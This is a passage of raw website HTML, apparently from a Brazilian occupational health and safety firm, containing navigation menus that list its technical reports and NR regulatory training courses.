uot;},{&quot;item_title&quot;:&quot;Treinamentos&quot;,&quot;_id&quot;:&quot;445d385&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Documentos&quot;,&quot;_id&quot;:&quot;315fba5&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;EAD&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/cursos.ciadotreinamento.com.br\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;68aeb80&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Contato&quot;,&quot;_id&quot;:&quot;2a031a3&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;6533000\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%2218%22%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.ciadotreinamento.com.br\/contato\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;end&quot;,&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;item_position_horizontal_tablet&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
							<nav class="e-n-menu" data-widget-number="250" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-250" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-250" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-250" aria-labelledby="menu-toggle-250">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2501" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.ciadotreinamento.com.br/empresa/">												<span class="e-n-menu-title-text">
							Empresa						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2502" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.ciadotreinamento.com.br/medicina-do-trabalho/">												<span class="e-n-menu-title-text">
							Medicina do Trabalho						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2503" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Laudos						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2503" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2503" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Close Laudos</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Open Laudos</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2503" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2503" class="elementor-element elementor-element-f8f25cf e-con-full e-flex e-con e-child" data-id="f8f25cf" data-element_type="container">
		<div class="elementor-element elementor-element-a606f28 e-con-full e-flex e-con e-child" data-id="a606f28" data-element_type="container">
				<div class="elementor-element elementor-element-264a70d elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-nav-menu" data-id="264a70d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-264a70d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81850"><a href="https://www.ciadotreinamento.com.br/ltcat-laudo-tecnico-das-condicoes-ambientais-de-trabalho/" class="elementor-item">LTCAT – Laudo Técnico das Condições Ambientais de Trabalho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81851"><a href="https://www.ciadotreinamento.com.br/analise-btxe/" class="elementor-item">Análise BTEX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81852"><a href="https://www.ciadotreinamento.com.br/analise-quimica/" class="elementor-item">Análise Química</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81853"><a href="https://www.ciadotreinamento.com.br/gro-gerenciamento-de-risco-ocupacional/" class="elementor-item">GRO – Gerenciamento de Risco Ocupacional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81854"><a href="https://www.ciadotreinamento.com.br/avaliacao-de-vibracao-corpo-inteiro/" class="elementor-item">Avaliação de Vibração – Corpo Inteiro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81855"><a href="https://www.ciadotreinamento.com.br/ensaio-de-vedacao-fit-test/" class="elementor-item">Ensaio de Vedação – (Fit Test)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81856"><a href="https://www.ciadotreinamento.com.br/laudo-de-vaso-de-pressao/" class="elementor-item">Laudo de Vaso de Pressão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81857"><a href="https://www.ciadotreinamento.com.br/teste-de-estanqueidade/" class="elementor-item">Teste de Estanqueidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81858"><a href="https://www.ciadotreinamento.com.br/laudo-pcmat/" class="elementor-item">Laudo PCMAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81859"><a href="https://www.ciadotreinamento.com.br/laudo-tecnico-de-seguranca-no-trabalho/" class="elementor-item">Laudo Técnico de Segurança no Trabalho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81860"><a href="https://www.ciadotreinamento.com.br/avaliacao-de-vibracao-maos-e-bracos/" class="elementor-item">Avaliação de Vibração – Mãos e Braços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81861"><a href="https://www.ciadotreinamento.com.br/laudo-de-insalubridade-periculosidade/" class="elementor-item">Laudo de Insalubridade – Periculosidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81862"><a href="https://www.ciadotreinamento.com.br/ppr-programa-de-protecao-respiratoria/" class="elementor-item">PPR – Programa de Proteção Respiratória</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81863"><a href="https://www.ciadotreinamento.com.br/spcq-e-spiq-sistema-de-protecao-contra-quedas/" class="elementor-item">SPCQ e SPIQ – Sistema de Proteção Contra Quedas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81864"><a href="https://www.ciadotreinamento.com.br/laudo-spda/" class="elementor-item">Laudo SPDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81865"><a href="https://www.ciadotreinamento.com.br/laudo-de-inspecao-detalhada-das-instalacoes-eletricas-laudo-de-inspecao-nao-eletrica-em-atmosfera-explosiva/" class="elementor-item">Laudo de inspeção detalhada das instalações elétricas – Laudo de inspeção não elétrica em atmosfera explosiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81866"><a href="https://www.ciadotreinamento.com.br/ppi-plano-de-prevencao-contra-incendio/" class="elementor-item">PPI – Plano de Prevenção Contra Incêndio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81867"><a href="https://www.ciadotreinamento.com.br/avaliacao-poeiras-totais-e-respiraveis/" class="elementor-item">Avaliação Poeiras Totais e Respiráveis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81868"><a href="https://www.ciadotreinamento.com.br/dosimetria-de-ruido/" class="elementor-item">Dosimetria de ruído</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81869"><a href="https://www.ciadotreinamento.com.br/laudo-elevador-eletrico-automotivo/" class="elementor-item">Laudo Elevador Elétrico Automotivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81870"><a href="https://www.ciadotreinamento.com.br/projeto-spda/" class="elementor-item">Projeto SPDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81871"><a href="https://www.ciadotreinamento.com.br/pgrs-plano-de-gerenciamento-de-residuos-solidos/" class="elementor-item">PGRS – Plano de Gerenciamento de Resíduos Sólidos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81872"><a href="https://www.ciadotreinamento.com.br/rapp-relatorio-de-atividades-potencialmente-poluidoras/" class="elementor-item">RAPP – Relatório de Atividades Potencialmente Poluidoras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81873"><a href="https://www.ciadotreinamento.com.br/laudo-tecnico-de-acompanhamento-de-retirada-de-sasc-cetesb/" class="elementor-item">Laudo Técnico de Acompanhamento de Retirada de SASC – CETESB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81874"><a href="https://www.ciadotreinamento.com.br/declaracao-de-movimentacao-de-residuos-dmr/" class="elementor-item">Declaração de Movimentação de Resíduos (DMR)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81875"><a href="https://www.ciadotreinamento.com.br/laudo-csao-caixa-separado-agua-e-oleo/" class="elementor-item">Laudo CSAO – Caixa Separado Água e Óleo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81876"><a href="https://www.ciadotreinamento.com.br/passivo-ambiental-fases-iii-e-iii/" class="elementor-item">Passivo Ambiental – Fases I,II e III</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81877"><a href="https://www.ciadotreinamento.com.br/desenho-de-area-classificada/" class="elementor-item">Desenho de Área Classificada</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81878"><a href="https://www.ciadotreinamento.com.br/laudo-de-diagnostico-ambiental/" class="elementor-item">Laudo de Diagnóstico Ambiental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81879"><a href="https://www.ciadotreinamento.com.br/licenca-ambiental/" class="elementor-item">Licença Ambiental</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-264a70d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81850"><a href="https://www.ciadotreinamento.com.br/ltcat-laudo-tecnico-das-condicoes-ambientais-de-trabalho/" class="elementor-item" tabindex="-1">LTCAT – Laudo Técnico das Condições Ambientais de Trabalho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81851"><a href="https://www.ciadotreinamento.com.br/analise-btxe/" class="elementor-item" tabindex="-1">Análise BTEX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81852"><a href="https://www.ciadotreinamento.com.br/analise-quimica/" class="elementor-item" tabindex="-1">Análise Química</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81853"><a href="https://www.ciadotreinamento.com.br/gro-gerenciamento-de-risco-ocupacional/" class="elementor-item" tabindex="-1">GRO – Gerenciamento de Risco Ocupacional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81854"><a href="https://www.ciadotreinamento.com.br/avaliacao-de-vibracao-corpo-inteiro/" class="elementor-item" tabindex="-1">Avaliação de Vibração – Corpo Inteiro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81855"><a href="https://www.ciadotreinamento.com.br/ensaio-de-vedacao-fit-test/" class="elementor-item" tabindex="-1">Ensaio de Vedação – (Fit Test)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81856"><a href="https://www.ciadotreinamento.com.br/laudo-de-vaso-de-pressao/" class="elementor-item" tabindex="-1">Laudo de Vaso de Pressão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81857"><a href="https://www.ciadotreinamento.com.br/teste-de-estanqueidade/" class="elementor-item" tabindex="-1">Teste de Estanqueidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81858"><a href="https://www.ciadotreinamento.com.br/laudo-pcmat/" class="elementor-item" tabindex="-1">Laudo PCMAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81859"><a href="https://www.ciadotreinamento.com.br/laudo-tecnico-de-seguranca-no-trabalho/" class="elementor-item" tabindex="-1">Laudo Técnico de Segurança no Trabalho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81860"><a href="https://www.ciadotreinamento.com.br/avaliacao-de-vibracao-maos-e-bracos/" class="elementor-item" tabindex="-1">Avaliação de Vibração – Mãos e Braços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81861"><a href="https://www.ciadotreinamento.com.br/laudo-de-insalubridade-periculosidade/" class="elementor-item" tabindex="-1">Laudo de Insalubridade – Periculosidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81862"><a href="https://www.ciadotreinamento.com.br/ppr-programa-de-protecao-respiratoria/" class="elementor-item" tabindex="-1">PPR – Programa de Proteção Respiratória</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81863"><a href="https://www.ciadotreinamento.com.br/spcq-e-spiq-sistema-de-protecao-contra-quedas/" class="elementor-item" tabindex="-1">SPCQ e SPIQ – Sistema de Proteção Contra Quedas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81864"><a href="https://www.ciadotreinamento.com.br/laudo-spda/" class="elementor-item" tabindex="-1">Laudo SPDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81865"><a href="https://www.ciadotreinamento.com.br/laudo-de-inspecao-detalhada-das-instalacoes-eletricas-laudo-de-inspecao-nao-eletrica-em-atmosfera-explosiva/" class="elementor-item" tabindex="-1">Laudo de inspeção detalhada das instalações elétricas – Laudo de inspeção não elétrica em atmosfera explosiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81866"><a href="https://www.ciadotreinamento.com.br/ppi-plano-de-prevencao-contra-incendio/" class="elementor-item" tabindex="-1">PPI – Plano de Prevenção Contra Incêndio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81867"><a href="https://www.ciadotreinamento.com.br/avaliacao-poeiras-totais-e-respiraveis/" class="elementor-item" tabindex="-1">Avaliação Poeiras Totais e Respiráveis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81868"><a href="https://www.ciadotreinamento.com.br/dosimetria-de-ruido/" class="elementor-item" tabindex="-1">Dosimetria de ruído</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81869"><a href="https://www.ciadotreinamento.com.br/laudo-elevador-eletrico-automotivo/" class="elementor-item" tabindex="-1">Laudo Elevador Elétrico Automotivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81870"><a href="https://www.ciadotreinamento.com.br/projeto-spda/" class="elementor-item" tabindex="-1">Projeto SPDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81871"><a href="https://www.ciadotreinamento.com.br/pgrs-plano-de-gerenciamento-de-residuos-solidos/" class="elementor-item" tabindex="-1">PGRS – Plano de Gerenciamento de Resíduos Sólidos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81872"><a href="https://www.ciadotreinamento.com.br/rapp-relatorio-de-atividades-potencialmente-poluidoras/" class="elementor-item" tabindex="-1">RAPP – Relatório de Atividades Potencialmente Poluidoras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81873"><a href="https://www.ciadotreinamento.com.br/laudo-tecnico-de-acompanhamento-de-retirada-de-sasc-cetesb/" class="elementor-item" tabindex="-1">Laudo Técnico de Acompanhamento de Retirada de SASC – CETESB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81874"><a href="https://www.ciadotreinamento.com.br/declaracao-de-movimentacao-de-residuos-dmr/" class="elementor-item" tabindex="-1">Declaração de Movimentação de Resíduos (DMR)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81875"><a href="https://www.ciadotreinamento.com.br/laudo-csao-caixa-separado-agua-e-oleo/" class="elementor-item" tabindex="-1">Laudo CSAO – Caixa Separado Água e Óleo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81876"><a href="https://www.ciadotreinamento.com.br/passivo-ambiental-fases-iii-e-iii/" class="elementor-item" tabindex="-1">Passivo Ambiental – Fases I,II e III</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81877"><a href="https://www.ciadotreinamento.com.br/desenho-de-area-classificada/" class="elementor-item" tabindex="-1">Desenho de Área Classificada</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81878"><a href="https://www.ciadotreinamento.com.br/laudo-de-diagnostico-ambiental/" class="elementor-item" tabindex="-1">Laudo de Diagnóstico Ambiental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81879"><a href="https://www.ciadotreinamento.com.br/licenca-ambiental/" class="elementor-item" tabindex="-1">Licença Ambiental</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2504" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Treinamentos						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2504" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2504" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Close Treinamentos</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Open Treinamentos</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2504" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2504" class="elementor-element elementor-element-9d69795 e-con-full e-flex e-con e-child" data-id="9d69795" data-element_type="container">
		<div class="elementor-element elementor-element-2ca990a e-con-full e-flex e-con e-child" data-id="2ca990a" data-element_type="container">
				<div class="elementor-element elementor-element-81dc147 elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-nav-menu" data-id="81dc147" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-81dc147" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82007"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-01/" class="elementor-item">Treinamento NR-01</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82008"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-05/" class="elementor-item">Treinamento NR-05</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82009"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-06-equipamento-de-protecao-individual/" class="elementor-item">Treinamento NR 06 – Equipamento de proteção individual </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82010"><a href="https://www.ciadotreinamento.com.br/benzeno-anexo-iv-da-nr-20/" class="elementor-item">BENZENO (ANEXO IV DA NR-20)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82011"><a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-10/" class="elementor-item">Treinamento da NR-10</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82012"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-10-sep-sistema-eletrico-de-potencia/" class="elementor-item">Treinamento NR-10: SEP – Sistema Elétrico de Potência</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82013"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-11/" class="elementor-item">Treinamento NR-11</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82014"><a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-12/" class="elementor-item">Treinamento da NR-12</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82015"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-13/" class="elementor-item">Treinamento NR-13</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82016"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-15/" class="elementor-item">Treinamento NR-15</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82017"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-16/" class="elementor-item">Treinamento NR-16</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82018"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-17/" class="elementor-item">Treinamento NR-17</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82019"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-18/" class="elementor-item">Treinamento NR-18</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82020"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-20-motorista/" class="elementor-item">Treinamento NR-20: Motorista</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82021"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-20/" class="elementor-item">Treinamento NR-20</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82022"><a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-23/" class="elementor-item">Treinamento da NR-23</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82023"><a href="https://www.ciadotreinamento.com.br/treinamento-em-manuseio-de-agrotoxico-nr-31/" class="elementor-item">Treinamento em Manuseio de Agrotóxico NR-31</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82024"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-31/" class="elementor-item">Treinamento NR-31</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82025"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-31-anexo-12/" class="elementor-item">Treinamento NR-31: Anexo 12</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82026"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-33/" class="elementor-item">Treinamento NR-33</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82027"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-34/" class="elementor-item">Treinamento NR-34</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82028"><a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-35/" class="elementor-item">Treinamento da NR-35</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82029"><a href="https://www.ciadotreinamento.com.br/treinamento-em-seguranca-do-trabalho-e-meio-ambiente/" class="elementor-item">Treinamento em Segurança do Trabalho e Meio Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82030"><a href="https://www.ciadotreinamento.com.br/treinamento-de-primeiro-socorros/" class="elementor-item">Treinamento de Primeiro Socorros</a></li>
